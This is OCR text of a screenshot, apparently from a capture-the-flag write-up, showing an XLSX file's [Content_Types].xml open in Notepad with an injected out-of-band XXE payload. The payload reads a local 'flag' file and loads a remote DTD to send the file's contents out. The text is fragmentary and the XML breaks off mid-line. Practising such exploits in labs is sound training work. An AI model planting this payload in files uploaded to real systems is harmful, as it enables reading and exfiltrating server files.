 docProps 1 568 715
xl 15 798 3 361
[trash] 303 303
_rels 606 255
[Content_Types].xml 1 212 420 2020-05-10 1... 2020-05-10 1... 2020-05-10 1... A -
[Content_Types].xml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE xxe [
<!ENTITY % file SYSTEM "file:///flag">
<!ENTITY % remote SYSTEM "http:///1.dtd">
%remote;
%send;
]>
<Types xmlns="http://schemas.openxmlformats.org/package/2006/con
<Override PartName="/xl/theme/theme1.xml" ContentType="applic